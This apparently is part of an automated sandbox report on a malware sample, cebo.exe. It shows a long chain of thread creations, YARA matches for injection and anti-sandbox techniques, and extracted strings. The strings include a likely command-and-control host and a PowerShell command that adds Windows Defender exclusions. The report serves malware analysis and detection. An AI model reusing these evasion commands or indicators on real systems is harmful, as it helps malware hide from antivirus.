• Thread T445 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T446 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T446)

• Thread T446 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T447 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T447)

• Thread T447 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T448 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T448)

• Thread T448 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T449 (in process P0, cebo.exe)

- **Thread' events**
  - Thread Create (Thread ID: T449)

- **Thread T449 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T450 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T450)

- **Thread T450 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T451 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T451)

- **Thread T451 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T452 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T452)

- **Thread T452 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T453 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T453)

- **Thread T453 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T454 (in process P0, cebo.exe)

- **Thread' events**
  - Thread Create (Thread ID: T454)

- **Thread T454 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T455 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T455)

- **Thread T455 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T456 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T456)

- **Thread T456 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T457 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T457)

- **Thread T457 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T458 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T458)

- **Thread T458 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T459 (in process P0, cebo.exe)
  - **Thread' events**

- Thread Create (Thread ID: T459)

- **Thread T459 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T460 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T460)
- **Thread T460 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T461 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T461)
- **Thread T461 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T462 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T462)
- **Thread T462 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T463 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T463)
- **Thread T463 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T464 (in process P0, cebo.exe)
  - **Thread' events**

- Thread Create (Thread ID: T464)

• Thread T464 (in process P0, cebo.exe) description

• Thread's childs

- Thread T465 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T465)

• Thread T465 (in process P0, cebo.exe) description

• Thread's childs

- Thread T466 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T466)

• Thread T466 (in process P0, cebo.exe) description

• Thread's childs

- Thread T467 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T467)

• Thread T467 (in process P0, cebo.exe) description

• Thread's childs

- Thread T468 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T468)

• Thread T468 (in process P0, cebo.exe) description

• Thread's childs

- Thread T469 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T469)

- **Thread T469 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T470 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T470)
- **Thread T470 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T471 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T471)
- **Thread T471 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T472 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T472)
- **Thread T472 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T473 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T473)
- **Thread T473 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T474 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T474)

- **Thread T474 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T475 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T475)
- **Thread T475 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T476 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T476)
- **Thread T476 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T477 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T477)
- **Thread T477 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T478 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T478)
- **Thread T478 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T479 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T479)
- **Thread T479 (in process P0, cebo.exe) description**

- **Thread's childs**
  - Thread T480 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T480)

• Thread T480 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T481 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T481)

• Thread T481 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T482 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T482)

• Thread T482 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T483 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T483)

• Thread T483 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T484 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T484)

• Thread T484 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T485 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T485)

• Thread T485 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T486 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T486)

• Thread T486 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T487 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T487)

• Thread T487 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T488 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T488)

• Thread T488 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T489 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T489)

• Thread T489 (in process P0, cebo.exe) description

- **Thread's childs**

- Thread T490 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T490)

• Thread T490 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T491 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T491)

• Thread T491 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T492 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T492)

• Thread T492 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T493 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T493)

• Thread T493 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T494 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T494)

• Thread T494 (in process P0, cebo.exe) description

- **Thread's childs**

- Thread T495 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T495)

• Thread T495 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T496 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T496)

• Thread T496 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T497 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T497)

• Thread T497 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T498 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T498)

• Thread T498 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T499 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T499)

• Thread T499 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T500 (in process P0, cebo.exe)

- **Thread' events**
  - Thread Create (Thread ID: T500)

- **Thread T500 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T501 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T501)

- **Thread T501 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T502 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T502)

- **Thread T502 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T503 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T503)

- **Thread T503 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T504 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T504)

- **Thread T504 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T505 (in process P0, cebo.exe)

- **Thread' events**
  - Thread Create (Thread ID: T505)

- **Thread T505 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T506 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T506)

- **Thread T506 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T507 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T507)

- **Thread T507 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T508 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T508)

- **Thread T508 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T509 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T509)

- **Thread T509 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T510 (in process P0, cebo.exe)
  - **Thread' events**

- Thread Create (Thread ID: T510)

- **Thread T510 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T511 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T511)
- **Thread T511 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T512 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T512)
- **Thread T512 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T513 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T513)
- **Thread T513 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T514 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T514)
- **Thread T514 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T515 (in process P0, cebo.exe)
  - **Thread' events**

- Thread Create (Thread ID: T515)

• Thread T515 (in process P0, cebo.exe) description

• Thread's childs

- Thread T516 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T516)

• Thread T516 (in process P0, cebo.exe) description

• Thread's childs

- Thread T517 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T517)

• Thread T517 (in process P0, cebo.exe) description

• Thread's childs

- Thread T518 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T518)

• Thread T518 (in process P0, cebo.exe) description

• Thread's childs

- Thread T519 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T519)

• Thread T519 (in process P0, cebo.exe) description

• Thread's childs

- Thread T520 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T520)

- **Thread T520 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T521 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T521)
- **Thread T521 (in process P0, cebo.exe) description**
  - **Thread's childs**
  - **Thread' events**
    - Thread Create (Thread ID: TUNKALIAS)

Malware processes' network events

The analysis environment tries to capture and collect network actions performed by sample's threads.

Sample's unpacked / injected modules

In this section it's possible to find information about sample's modules, such as the rich signatures, strings, yara rules matching the module,...

The analysis environment performs an heuristic search trying to find sample's injected or unpacked modules in memory, dumping and analyzing them.

• Module 1 (probably unpacked / injected by the sample)

• Module 1 rich signatures

- 44616e530000000000000000000000000027c67b000b000000000001003d0000001e528900070000001e529100

• Module 1 yara matches

- Str_Win32_Winsock2_Library (Match Winsock 2 API library declaration)
- IsPE32 ()
- IsWindowsGUI ()
- HasOverlay (Overlay Check)
- HasRichSignature (Rich Signature Check)
- Check_Dlls ()
- Check_Wine ()
- vmdetect (Possibly employs anti-virtualization techniques)
- anti_dbg (Checks if being debugged)
- antisb_joesanbox (Anti-Sandbox checks for Joe Sandbox)
- antisb_anubis (Anti-Sandbox checks for Anubis)
- antisb_threatExpert (Anti-Sandbox checks for ThreatExpert)
- antisb_sandboxie (Anti-Sandbox checks for Sandboxie)
- antisb_cwsandbox (Anti-Sandbox checks for CWSandbox)
- inject_thread (Code injection with CreateRemoteThread in a remote process)
- network_tcp_socket (Communications over RAW socket)
- network_dns (Communications use DNS)
- win_mutex (Create or check mutex)
- win_registry (Affect system registries)
- win_files_operation (Affect private profile)
- vmdetect_misc (Following Rule is referenced from AlienVault\\'s Yara rule repository.This rule contains additional processes and driver names.)
- without_attachments (Rule to detect the no presence of any attachment)
- without_images (Rule to detect the no presence of any image)
- without_urls (Rule to detect the no presence of any url)
- contentis_base64 (This rule finds for base64 strings)
- CRC32_poly_Constant (Look for CRC32 [poly])

• Module 1 strings

• Module 1 most interesting strings

- url | valid domains | tlds: trxspgpzz.ru:3003
- url | valid domains | tlds: trxspgpzz.ru:3003
- url | valid domains | tlds: trxspgpzz.ru:3003
- url | valid domains | tlds: trxspgpzz.ru:3003
- url | valid domains | tlds: trxspgpzz.ru:3003
- url | valid domains | tlds: trxspgpzz.ru:3003
- url | valid domains | tlds: trxspgpzz.ru:3003
- url | valid domains | tlds: E/vc3.vA
- api | frequently used by malware: IsWoW64Process
- api | frequently used by malware: IsWoW64Process

- api | frequently used by malware: RegCloseKey
- api | frequently used by malware: htons
- api | frequently used by malware: gethostbyname
- api | frequently used by malware: inet_addr
- api | frequently used by malware: connect
- api | frequently used by malware: closesocket
- api | frequently used by malware: recv
- api | frequently used by malware: send
- api | frequently used by malware: socket
- api | frequently used by malware: WSAStartup
- api | frequently used by malware: ExitProcess
- api | frequently used by malware: WriteFile
- api | frequently used by malware: CreateThread
- api | frequently used by malware: GetTickCount
- api | frequently used by malware: Sleep
- api | frequently used by malware: ExitThread
- api | frequently used by malware: RegCloseKey
- api | frequently used by malware: WriteProcessMemory
- api | frequently used by malware: CreateToolhelp32Snapshot
- api | frequently used by malware: Process32Next
- api | frequently used by malware: VirtualAllocEx
- api | frequently used by malware: GetProcAddress
- api | frequently used by malware: OpenProcess
- api | frequently used by malware: WriteFile
- api | frequently used by malware: CreateRemoteThread
- api | frequently used by malware: Process32First
- api | frequently used by malware: GetVersion
- api | frequently used by malware: ExitProcess
- registry: Software\\Microsoft\\Windows\\CurrentVersion
- api | ws2_32: freeaddrinfo
- api | ws2_32: WSAGetLastError
- api | ws2_32: setsockopt
- api | ws2_32: select
- api | ws2_32: getaddrinfo
- api | ws2_32: ioctlsocket
- api | ntdll: ZwSetLdtEntries
- api | kernel32: GetSystemWow64DirectoryW
- api | kernel32: RegQueryValueExA
- api | kernel32: RegSetValueExA
- api | kernel32: RegCreateKeyExA
- api | user32: wsprintfA
- api | user32: MessageBoxA
- api | kernel32: GetModuleHandleW
- api | kernel32: GetSystemTimeAsFileTime
- api | kernel32: ReadFile
- api | kernel32: GetModuleFileNameW
- api | kernel32: GetLongPathNameW
- api | kernel32: CreateProcessW
- api | kernel32: CreateFileW
- api | kernel32: MoveFileExW
- api | kernel32: GetFileSize
- api | kernel32: CreateDirectoryA
- api | kernel32: GetFileAttributesA
- api | kernel32: SetErrorMode
- api | kernel32: lstrcatA
- api | kernel32: lstrlenA
- api | kernel32: CreateProcessA

- api | kernel32: GetTempPathW
- api | kernel32: GetTempPathA
- api | kernel32: CreateFileA
- api | kernel32: SetFileAttributesA
- api | kernel32: DeleteFileW
- api | kernel32: DeleteFileA
- api | kernel32: LocalFree
- api | kernel32: LocalAlloc
- api | kernel32: WaitForMultipleObjects
- api | kernel32: WaitForSingleObject
- api | kernel32: CreateMutexA
- api | kernel32: CloseHandle
- api | kernel32: LoadLibraryA
- api | kernel32: RegOpenKeyExA
- api | kernel32: RegQueryValueExA
- api | advapi32: GetUserNameW
- api | advapi32: CheckTokenMembership
- api | advapi32: FreeSid
- api | advapi32: AllocateAndInitializeSid
- api | user32: wsprintfA
- api | kernel32: lstrcpyA
- api | kernel32: LocalFree
- api | kernel32: ReleaseMutex
- api | kernel32: OutputDebugStringA
- api | kernel32: CreateMutexA
- api | kernel32: lstrcatW
- api | kernel32: GetModuleHandleA
- api | kernel32: LocalAlloc
- api | kernel32: LoadLibraryA
- api | kernel32: lstrcmpiA
- api | kernel32: SetLastError
- api | kernel32: GetLastError
- api | kernel32: GetTempPathW
- api | kernel32: CreateFileW
- api | kernel32: GetModuleFileNameW
- api | kernel32: ReadFile
- api | kernel32: GetFileAttributesW
- api | kernel32: GetVersionExW
- api | kernel32: LoadLibraryW
- api | kernel32: GetSystemTimeAsFileTime
- api | kernel32: SetUnhandledExceptionFilter
- api | kernel32: CreateProcessW
- api | kernel32: CloseHandle
- api | kernel32: GetModuleFileNameA
- api | kernel32: SetCurrentDirectoryA
- api | kernel32: CreateDirectoryA
- api | kernel32: lstrcatA
- api | kernel32: GetFileAttributesA
- api | kernel32: GetWindowsDirectoryA
- api | kernel32: lstrlenA
- api | kernel32: CreateFileA

• Module 1 other strings

- calc.exe
- dd.te

- e\\drivers\\VBoxMouse.sys
- MALWARE
- SANDBOX
- VIRUS
- 0SAMPLE
- kernelbase.dll
- WindowsUpdate
- runas
- process call create
- \\wbem\\wmic.exe
- open
- powershell.exe
- "powershell.exe Add-MpPreference -ExclusionPath "%sProgramData""
- open
- powershell.exe
- "powershell.exe Add-MpPreference -ExclusionPath "%s\\%s""
- WindowsUpdate
- oxynoxy1.tmp
- Microsoft Sync Center
- explorer.exe
- budhasijaSDWAS
- Microsoft Sync Center
- .text
- wine_get_unix_file_name
- kernel32.dll
- 55274-640-2673064-23950
- 76487-644-3177037-23510
- 76487-337-8429955-22614
- ProductId
- VMWare7
- VMWare6
- VMWare5
- VMWare4
- kernel32.dll
- kernel32.dll
- \\WindowsUpdate
- mobsync.exe
- WindowsUpdate
- advapi32.dll
- ws2_32.dll
- user32.dll
- kernel32.dll
- advapi32.dll
- ws2_32.dll
- CNF_CONNECTHOST
- budhasijaSDWAS
- SHELL32.dll
- SHGetFolderPathW
- SHGetFolderPathA
- ShellExecuteExA
- ShellExecuteA
- ADVAPI32.dll
- USER32.dll
- KERNEL32.dll
- 5.v1
- 3.v|
- MGiI

- ughJ
- j8hx
- udh
- hXMVu
- EPSQR
- u`hx
- u1hH
- A|ht
- Axhl
- AthX
- AphH
- Alh<
- Ahh4
- Adh(
- A,hp
- A(h\\
- A$hP
- A hD
- @.data
- `.rdata
- .text
- !This program cannot be run in DOS mode.
- jjjj
- jjjjjj
- a%d.%s
- %s "%s"
- "%s%s"
- a%d.%s
- a%d.%s
- a%d.%s
- dbghelp.dll
- sbiedll.dll
- ntdll.dll
- a%d.%s
- a%d.%s
- a%d.%s
- SHLWAPI.dll
- StrStrA
- StrStrIW
- StrStrW
- F>v[
- -vO!.v&<.v
- ,v\\9.v
- -vl"-v
-]/vV
- /.v;
- =.v=D/v
- -vM)v
- h/v=
- Cr)w
- Cr,w
- Ph~f
- Ph~f
- ZY[X
- hXMV
- ?PSQR
- ZY[X

- hXMV
- Qj@h
- Rich`?L

• Module 2 (probably unpacked / injected by the sample)

• Module 2 rich signatures

- 44616e530000000000000000000000000027c67b000b000000000001003d0000001e528900070000001e529100

• Module 2 yara matches

- Str_Win32_Winsock2_Library (Match Winsock 2 API library declaration)
- IsPE32 ()
- IsWindowsGUI ()
- HasOverlay (Overlay Check)
- HasRichSignature (Rich Signature Check)
- Check_Dlls ()
- Check_Wine ()
- vmdetect (Possibly employs anti-virtualization techniques)
- anti_dbg (Checks if being debugged)
- antisb_joesanbox (Anti-Sandbox checks for Joe Sandbox)
- antisb_anubis (Anti-Sandbox checks for Anubis)
- antisb_threatExpert (Anti-Sandbox checks for ThreatExpert)
- antisb_sandboxie (Anti-Sandbox checks for Sandboxie)
- antisb_cwsandbox (Anti-Sandbox checks for CWSandbox)
- inject_thread (Code injection with CreateRemoteThread in a remote process)
- network_tcp_socket (Communications over RAW socket)
- network_dns (Communications use DNS)
- win_mutex (Create or check mutex)
- win_registry (Affect system registries)
- win_files_operation (Affect private profile)
- vmdetect_misc (Following Rule is referenced from AlienVault\\'s Yara rule repository.This rule contains additional processes and driver names.)
- without_attachments (Rule to detect the no presence of any attachment)
- without_images (Rule to detect the no presence of any image)
- without_urls (Rule to detect the no presence of any url)
- contentis_base64 (This rule finds for base64 strings)
- CRC32_poly_Constant (Look for CRC32 [poly])

• Module 2 strings

• Module 2 most interesting strings

- url | valid domains | tlds: trxspgpzz.ru:3003
- url | valid domains | tlds: trxspgpzz.ru:3003
- url | valid domains | tlds: trxspgpzz.ru:3003
- url | valid domains | tlds: trxspgpzz.ru:3003
- url | valid domains | tlds: trxspgpzz.ru:3003
- url | valid domains | tlds: trxspgpzz.ru:3003
- url | valid domains | tlds: trxspgpzz.ru:3003
- url | valid domains | tlds: E/vc3.vA
- api | frequently used by malware: IsWoW64Process
- api | frequently used by malware: IsWoW64Process
- api | frequently used by malware: RegCloseKey
- api | frequently used by malware: htons

- api | frequently used by malware: gethostbyname
- api | frequently used by malware: inet_addr
- api | frequently used by malware: connect
- api | frequently used by malware: closesocket
- api | frequently used by malware: recv
- api | frequently used by malware: send
- api | frequently used by malware: socket
- api | frequently used by malware: WSAStartup
- api | frequently used by malware: ExitProcess
- api | frequently used by malware: WriteFile
- api | frequently used by malware: CreateThread
- api | frequently used by malware: GetTickCount
- api | frequently used by malware: Sleep
- api | frequently used by malware: ExitThread
- api | frequently used by malware: RegCloseKey
- api | frequently used by malware: WriteProcessMemory
- api | frequently used by malware: CreateToolhelp32Snapshot
- api | frequently used by malware: Process32Next
- api | frequently used by malware: VirtualAllocEx
- api | frequently used by malware: GetProcAddress
- api | frequently used by malware: OpenProcess
- api | frequently used by malware: WriteFile
- api | frequently used by malware: CreateRemoteThread
- api | frequently used by malware: Process32First
- api | frequently used by malware: GetVersion
- api | frequently used by malware: ExitProcess
- registry: Software\\Microsoft\\Windows\\CurrentVersion
- api | ws2_32: freeaddrinfo
- api | ws2_32: WSAGetLastError
- api | ws2_32: setsockopt
- api | ws2_32: select
- api | ws2_32: getaddrinfo
- api | ws2_32: ioctlsocket
- api | ntdll: ZwSetLdtEntries
- api | kernel32: GetSystemWow64DirectoryW
- api | kernel32: RegQueryValueExA
- api | kernel32: RegSetValueExA
- api | kernel32: RegCreateKeyExA
- api | user32: wsprintfA
- api | user32: MessageBoxA
- api | kernel32: GetModuleHandleW
- api | kernel32: GetSystemTimeAsFileTime
- api | kernel32: ReadFile
- api | kernel32: GetModuleFileNameW
- api | kernel32: GetLongPathNameW
- api | kernel32: CreateProcessW
- api | kernel32: CreateFileW
- api | kernel32: MoveFileExW
- api | kernel32: GetFileSize
- api | kernel32: CreateDirectoryA
- api | kernel32: GetFileAttributesA
- api | kernel32: SetErrorMode
- api | kernel32: lstrcatA
- api | kernel32: lstrlenA
- api | kernel32: CreateProcessA
- api | kernel32: GetTempPathW
- api | kernel32: GetTempPathA

- api | kernel32: CreateFileA
- api | kernel32: SetFileAttributesA
- api | kernel32: DeleteFileW
- api | kernel32: DeleteFileA
- api | kernel32: LocalFree
- api | kernel32: LocalAlloc
- api | kernel32: WaitForMultipleObjects
- api | kernel32: WaitForSingleObject
- api | kernel32: CreateMutexA
- api | kernel32: CloseHandle
- api | kernel32: LoadLibraryA
- api | kernel32: RegOpenKeyExA
- api | kernel32: RegQueryValueExA
- api | advapi32: GetUserNameW
- api | advapi32: CheckTokenMembership
- api | advapi32: FreeSid
- api | advapi32: AllocateAndInitializeSid
- api | user32: wsprintfA
- api | kernel32: lstrcpyA
- api | kernel32: LocalFree
- api | kernel32: ReleaseMutex
- api | kernel32: OutputDebugStringA
- api | kernel32: CreateMutexA
- api | kernel32: lstrcatW
- api | kernel32: GetModuleHandleA
- api | kernel32: LocalAlloc
- api | kernel32: LoadLibraryA
- api | kernel32: lstrcmpiA
- api | kernel32: SetLastError
- api | kernel32: GetLastError
- api | kernel32: GetTempPathW
- api | kernel32: CreateFileW
- api | kernel32: GetModuleFileNameW
- api | kernel32: ReadFile
- api | kernel32: GetFileAttributesW
- api | kernel32: GetVersionExW
- api | kernel32: LoadLibraryW
- api | kernel32: GetSystemTimeAsFileTime
- api | kernel32: SetUnhandledExceptionFilter
- api | kernel32: CreateProcessW
- api | kernel32: CloseHandle
- api | kernel32: GetModuleFileNameA
- api | kernel32: SetCurrentDirectoryA
- api | kernel32: CreateDirectoryA
- api | kernel32: lstrcatA
- api | kernel32: GetFileAttributesA
- api | kernel32: GetWindowsDirectoryA
- api | kernel32: lstrlenA
- api | kernel32: CreateFileA

• Module 2 other strings

- calc.exe
- dd.te
- e\\drivers\\VBoxMouse.sys
- MALWARE

- SANDBOX
- VIRUS
- 0SAMPLE
- kernelbase.dll
- WindowsUpdate
- runas
- process call create
- \\wbem\\wmic.exe
- open
- powershell.exe
- "powershell.exe Add-MpPreference -ExclusionPath "%sProgramData""
- open
- powershell.exe
- "powershell.exe Add-MpPreference -ExclusionPath "%s\\%s""
- WindowsUpdate
- oxynoxy1.tmp
- Microsoft Sync Center
- explorer.exe
- budhasijaSDWAS
- Microsoft Sync Center
- .text
- wine_get_unix_file_name
- kernel32.dll
- 55274-640-2673064-23950
- 76487-644-3177037-23510
- 76487-337-8429955-22614
- ProductId
- VMWare7
- VMWare6
- VMWare5
- VMWare4
- kernel32.dll
- kernel32.dll
- \\WindowsUpdate
- mobsync.exe
- WindowsUpdate
- advapi32.dll
- ws2_32.dll
- user32.dll
- kernel32.dll
- advapi32.dll
- ws2_32.dll
- CNF_CONNECTHOST
- budhasijaSDWAS
- SHELL32.dll
- SHGetFolderPathW
- SHGetFolderPathA
- ShellExecuteExA
- ShellExecuteA
- ADVAPI32.dll
- USER32.dll
- KERNEL32.dll
- 5.v1
- 3.v|
- MGiI
- ughJ
- j8hx

- udh
- hXMVu
- EPSQR
- u`hx
- u1hH
- A|ht
- Axhl
- AthX
- AphH
- Alh<
- Ahh4
- Adh(
- A,hp
- A(h\\
- A$hP
- A hD
- @.data
- `.rdata
- .text
- !This program cannot be run in DOS mode.
- jjjj
- jjjjjj
- a%d.%s
- %s "%s"
- "%s%s"
- a%d.%s
- a%d.%s
- a%d.%s
- dbghelp.dll
- sbiedll.dll
- ntdll.dll
- a%d.%s
- a%d.%s
- a%d.%s
- SHLWAPI.dll
- StrStrA
- StrStrIW
- StrStrW
- F>v[
- -vO!.v&<.v
- ,v\\9.v
- -vl"-v
-]/vV
- /.v;
- =.v=D/v
- -vM)v
- h/v=
- Cr)w
- Cr,w
- Ph~f
- Ph~f
- ZY[X
- hXMV
- ?PSQR
- ZY[X
- hXMV
- Qj@h

- Rich`?L

• Module 3 (probably unpacked / injected by the sample)

• Module 3 rich signatures

• Module 3 yara matches

- Microsoft_Visual_Cpp_8_additional ()
- Microsoft_Visual_Cpp_8 ()
- IsPE32 ()
- IsWindowsGUI ()
- HasOverlay (Overlay Check)
- HasDebugData (DebugData Check)
- HasRichSignature (Rich Signature Check)
- anti_dbg (Checks if being debugged)
- win_files_operation (Affect private profile)
- without_attachments (Rule to detect the no presence of any attachment)
- without_images (Rule to detect the no presence of any image)
- without_urls (Rule to detect the no presence of any url)
- maldoc_find_kernel32_base_method_1 ()
- contentis_base64 (This rule finds for base64 strings)

• Module 3 strings

• Module 3 most interesting strings

- url | valid domains | tlds: =.vl
- url | valid domains | tlds: t.ht
- path | path unit | wellknown extension: C:\\Users\\javi\\Downloads\\cebo.exe
- api | frequently used by malware: ExitProcess
- api | frequently used by malware: WideCharToMultiByte
- api | frequently used by malware: WriteFile
- api | frequently used by malware: GetProcAddress
- api | frequently used by malware: IsDebuggerPresent
- api | frequently used by malware: QueryPerformanceCounter
- api | frequently used by malware: Sleep
- api | kernel32: RaiseException
- api | kernel32: CreateFileW
- api | kernel32: DecodePointer
- api | kernel32: WriteConsoleW
- api | kernel32: SetFilePointerEx
- api | kernel32: GetConsoleMode
- api | kernel32: GetConsoleCP
- api | kernel32: FlushFileBuffers
- api | kernel32: HeapReAlloc
- api | kernel32: HeapSize
- api | kernel32: GetStringTypeW
- api | kernel32: GetFileType
- api | kernel32: SetStdHandle
- api | kernel32: LCMapStringW
- api | kernel32: FreeEnvironmentStringsW
- api | kernel32: GetEnvironmentStringsW
- api | kernel32: GetCommandLineW

- api | kernel32: GetCommandLineA
- api | kernel32: GetCPInfo
- api | kernel32: GetOEMCP
